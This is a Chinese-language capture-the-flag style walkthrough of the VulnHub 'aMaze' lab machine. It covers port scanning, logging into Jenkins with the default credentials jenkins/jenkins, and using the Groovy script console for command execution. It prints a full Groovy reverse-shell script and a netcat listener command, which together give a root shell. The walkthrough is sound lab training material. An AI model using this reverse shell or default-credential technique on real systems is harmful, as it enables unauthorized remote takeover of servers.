靶机渗透练习33-aMaze
靶机描述
靶机地址:https://www.vulnhub.com/entry/amaze-1,573/
Description
- Goal - Get "user.txt" and "root.txt". You can also aim to get a root shell after getting "root.txt"
- Difficulty - Medium
A fun VM created to test your skills around docker, OSINT, and web application exploitation. It is recommended to run this VM with a network interface connected to the internet, however, it is not necessary in any way to accomplish the final goal.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.34
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.34
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 10:20 CST
Nmap scan report for 192.168.9.34
Host is up (0.00052s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.7
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 c6:ec:1b:db:32:8a:00:7d:2a:1f:0c:5c:db:33:94:20 (RSA)
| 256 9a:fb:b6:6c:64:36:d4:17:8a:7b:00:71:75:e8:b8:be (ECDSA)
|_ 256 fa:97:5f:1b:a4:69:3b:07:56:75:1d:78:a2:f1:82:5f (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.38 (Debian)
8000/tcp open http Jetty 9.2.z-SNAPSHOT
|_http-title: Site doesn't have a title (text/html;charset=UTF-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.2.z-SNAPSHOT)
MAC Address: 08:00:27:B4:33:FB (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.52 ms 192.168.9.34
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.83 seconds
21---ftp---vsftpd 3.0.3
22---ssh---OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80---http---Apache httpd 2.4.38
8000---http--- Jetty 9.2.z-SNAPSHOT
2.2枚举漏洞
21 端口分析
好像啥也没发现
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口
扫一下目录
dirsearch -u http://192.168.9.34
尝试弱口令没有成功
8000 端口分析
尝试弱口令:jenkins/jenkins

成功进入网站,并在页脚发现了版本2.60.3
2.3漏洞利用
2.3.1 利用 RCE 漏洞获取 shell
搜索漏洞:searchsploit Jenkins

有点多啊
尝试了一些模块,没成功
在 jenkins 网站寻找突破点,找到 脚本命令行


此控制台允许用户使用Groovy script 运行自动化和报告命令。通过利用此特权,攻击者可以使用 revsh.groovy 将反向 shell 会话返回给攻击者机器。
在控制台执行命令:println "whoami".execute().text

可以发现是 root 权限
2.4权限提升
2.4.1 执行脚本反弹 shell 提权
在https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76#file-revsh-groovy
成功找到利用脚本revsh.groovy
String host="localhost";
int port=8044;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
修改 IP,端口,程序
 在 kali 监听:
在 kali 监听:nc -lvp 6666
运行脚本反弹 shell

成功拿到shell,并且是root权限
找半天找不到flag,可能拿到root权限就可以了
总结
本节通过信息收集,找到 jenkins 网站,利用弱口令进入后台,再通过漏洞获取 shell,获取root 权限。
- 信息收集
- 弱口令
- jenkins 漏洞

